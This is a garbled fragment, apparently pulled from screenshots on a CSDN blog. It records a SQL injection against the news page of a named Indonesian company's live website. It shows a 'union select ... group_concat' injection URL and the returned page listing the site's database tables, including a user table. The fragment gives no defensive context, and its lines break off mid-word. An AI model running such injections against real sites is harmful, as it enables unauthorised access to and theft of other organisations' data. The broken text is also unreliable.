 http://www.kabelindo.co.id/read
view-source:http://www.kabelindo.co.id/readnews.php?id=-1 union select 1,group_concat(ta
ef="readnews.php?id=21">Bukti Iklan Laporan Keuangan Konsolidasian Tahunan 30 Juni 2017</a></li>
ize="-1">4</font><br>
mstdkb,mstdsg,mstpro,news,opsod,opsoh,pencarian,tabcus,tabgrp,tabmenu,tabmenu1,tabmenu2,tabprog,tabshp,tabslp,tabtcus,tabtmp,tabuser,tbnomax</strong><br>3</p>
yright @</font>2019&nbsp;&nbsp;&nbsp;
nt> Kabelindo <font color="#000000">Murni Tbk.</font></h5>
th="205" height="70" />
https://blog.csdn.net/weixin_43578492